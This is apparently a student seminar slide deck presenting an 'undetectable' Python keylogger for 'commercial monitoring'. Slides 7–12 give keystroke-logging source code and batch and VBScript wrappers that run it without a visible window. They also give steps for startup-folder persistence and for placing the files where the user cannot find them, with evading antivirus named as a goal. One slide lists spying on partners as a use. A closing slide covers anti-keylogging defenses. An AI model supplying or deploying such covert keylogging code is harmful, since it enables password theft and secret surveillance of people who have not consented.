Slide 1

Undetectable Keylogger using Python for Commercial Monitoring
MINI-PROJECT SEMINAR
Session 2020-21 (EVEN)
Shashank Pawsekar
Shruti Deshpande
Samyak Alone
Ojas Puri
Guide
Prof. Alok Chauhan
Department of Information Technology
Rajiv Gandhi College of Engineering & Research,
Nagpur- 441 110 (MS)

Slide 2
Outlines
Problem Definition
Hardware/ Software requirement
Program
Plan of Action
References

Slide 3
Problem Definition
Monitoring of a system or intervention involves the collection of routine data that measures progress toward achieving program objectives. It is used to track changes in program outputs and performance over time. It provides regular feedback and early indications of progress (or lack of progress).
Keylogging-
The term ‘keylogger’ itself is neutral, and the word describes the program’s function. It define a keylogger as a software program designed to secretly monitor and log all keystrokes.
A keylogger is an insidious form of spyware. You enter sensitive data onto your keyboard, believing nobody is watching. In fact, keylogging software is hard at work logging everything that you type.
Keylogging aren’t illegal. They do have legitimate, useful applications. Keylogging goes south and becomes a threat if there is malicious intent. Simply put, if you install a keylogger on a device you own, it is legal. If a keylogger is installed behind the back of the actual owner to steal data, it is illegal.

Slide 4
Applications of keylogging-
Parental control: parents can track what their children do on the Internet, and can opt to be notified if there are any attempts to access websites containing adult or otherwise inappropriate content;
Jealous spouses or partners can use a keylogger to track the actions of their better half on the Internet if they suspect them of “virtual cheating”;
Company security: tracking the use of computers for non-work-related purposes, or the use of workstations after hours;
Company security: using keyloggers to track the input of key words and phrases associated with commercial information which could damage the company (materially or otherwise) if disclosed;
Other security (e.g. law enforcement): using keylogger records to analyze and track incidents linked to the use of personal computers;

Slide 5
Keylogging in Hacking-
Unlike other types of malicious program, keyloggers present no threat to the system itself. Nevertheless, they can pose a serious threat to users, as they can be used to intercept passwords and other confidential information entered via the keyboard. As a result, cyber criminals can get PIN codes and account numbers for e-payment systems, passwords to online gaming accounts, email addresses, user names, email passwords etc.
Once a cyber criminal has got hold of confidential user data, s/he can easily transfer money from the user’s account or access the user’s online gaming account. Unfortunately access to confidential data can sometimes have consequences which are far more serious than an individual’s loss of a few dollars. Keyloggers can be used as tools in both industrial and political espionage, accessing data which may include proprietary commercial information and classified government material which could compromise the security of commercial and state-owned organizations (for example, by stealing private encryption keys).
Keyloggers, phishing and social engineering are currently the main methods being used in cyber fraud. Users who are aware of security issues can easily protect themselves against phishing by ignoring phishing emails and by not entering any personal information on suspicious websites. It is more difficult, however, for users to combat keyloggers; the only possible method is to use an appropriate security solution, as it’s usually impossible for a user to tell that a keylogger has been installed on his/ her machine.

Slide 6
Hardware/ Software requirement
Hardware-
Computer ( with internet connection )
Software-
Python IDE (PyCharm or Visual Studio Code).
Python dependencies are have to installed (pynput) when running with IDE.
In this program software we are using python platform because it is powerful ,easy to use with libraries available for more variation.
But here we want to make more and more of unique cause normal keyloggers are easily detectable and predictable by anti-virus programs and malware detection programs.
since a keylogger doesn’t have to be software – it can also be a device. Keylogging devices are much rarer than keylogging software, but it is important to keep their existence in mind when thinking about information security.

Slide 7
Keylogging Program-
from pynput.keyboard import Key, Listener
from datetime import datetime
count = 0
keys = []
with open("keylogger.txt", "a") as f:
f.write("TimeStamp"+(str(datetime.now()))[:-7]+":\n")
f.write("\n")
// pynput records the keyboard strokes (as well as with the help of this you can apply the strokes)
//this line includes
from pynput imprt keyboard
from keyboard import key,listener
//importing date &time from datetime module
//we using a txt file to save the records where ‘a’ represents append method where the recorded text appear next to the previous records , as a counter measure f.
//here datetime.now for obtain current date & time . Here we have to remove the milliseconds of the time hence we write str(datetime.now()))[:-7]+ ,it removes first to last six values of the string which contains milliseconds

Slide 8
def on_press(key):
global count, keys
keys.append(key)
count += 1
if count >= 5:
count = 0
write_file(keys)
keys = []
def on_release(key):
if key == Key.esc:
return False
def write_file(keys):
with open("keylogger.txt", "a") as f:
for idx, key in enumerate(keys):
k = str(key).replace("'", "")
if k.find("space") > 0 and k.find("backspace") == -1:
//here declaring global for initiating data type that work all together
//appending the key strokes in the list
//here for relevance of the program we saving 5 key strokes in array at a time
// counting zero for next array
//by default key= pass
// here if esc Butten pressed then it returns false means it exits the program
// if we don’t to stop with esc button then we will write pass
//again opening txt file as f
//here we replacing the single cote with blank space
//here if there is space then follow next row
f.write("\n")
elif k.find("Key") == -1:
f.write(k)
//here we don’t recording the other keys like shift key, tab key etc.

Slide 9
if __name__ == "__main__":
with Listener(
on_press=on_press,
on_release=on_release) as listener:
listener.join()
with open("keylogger.txt", "a") as f:
f.write("\n\n")
f.write("xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx")
f.write("\n\n")
// main method
// we are making a context manager named as Listener where with keyboard is used hence here we do not need to close, it works automatically.So if the key is pressed then use on press method.
//if key release then on release method invoked
// therefore here we recording the keyboard strokes continuously
// here we are splitting the sessions.
For this project we are using .pyw extension file instead of .py because PYW files are used in Windows to indicate a script needs to be run using PYTHONW.EXE instead of PYTHON.EXE in order to prevent a DOS console from popping up to display the output. This patch makes it possible to import such scripts, in case they're also usable as modules.

Slide 10
Supported scripts for silently execution of the program-
script.bat file
@ECHO OFF
C:\Users\Asus\AppData\Local\Programs\Python\Python38-32\pythonw.exe
%CD%\key_logger.pyw %*
Script.vbs file
CreateObject("Wscript.Shell").Run "script.bat", 0, True
//here using ECHO OFF because bat files are generally interfere in the work of the system ,hence it can be detectible by the user therefor the ECHO OFF will disable the echoing, or displaying on the screen, of characters entered at the keyboard.
//giving path
// here using batch snippets %CD% ,then giving file name that we have to run
//basically here we are giving the path of program & with the help of that we running our .pyw file
//this line can prevent the flashing of our bat file
Create shortcut of .vbs file and copy it into start-up folder(go to run ,type shell:startup). Here we are not pasting the original .vbs file because the vbs file is depended on bat file .
So by this step whenever the user turn on the system the keylogger automatically starts and records the keys.

Slide 11

Demonstration & Output :-
Frist Paste the keyloggers program files to the users system. (keep it at C drive so that user cant find it directly.)
So, as above side mention After pasting the script shortcut to startup folder , the script starts the program on the startup of the system.

Slide 12

Whenever we want to check the log just open the text file in keyloggers program files

Slide 13
How to Avoid Unwanted keylogging (Anti-Keylogging)-
Let’s take a closer look at the methods that can be used to protect against unknown keyloggers or a keylogger designed to target a specific system.
Since the chief purpose of keyloggers is to get confidential data (bank card numbers, passwords, etc.), the most logical ways to protect against unknown keyloggers are as follows:
using one-time passwords or two-step authentication,
using a system with proactive protection designed to detect keylogging software,
using a virtual keyboard.
Use Key Encryption Software
Avoid Downloading Crack Software
Detecting keylogger using Task manager and Program features-
The Task Manager enables you to see the active applications on the computer. Press Ctrl+Alt+Del to open Task Manager. In the list of applications, check if there’s any suspicious file, if a keylogger is active, it should be visible in Task Manager. Disable the malicious application.
In Programs and Features, you will see the list of applications you installed on the computer. If an application appears suspicious with an unverified publisher, you can Google it. If it is unnecessary, uninstall it. It could have been installed without your knowledge.

Slide 14
Plan of Action
Sr. No | Duration of Week | Work to be done by projectees
1 | 2 weeks | Research & References
2 | 3 weeks | Programming & Development
3 | 2 weeks | Execution

Slide 15
_{References}
CEH Modules
https://www.kaspersky.co.in
https://www.learnpython.org (for python lybraries)
https://docs.python.org/3/library/
https://commandwindows.com

Slide 16
Thank You

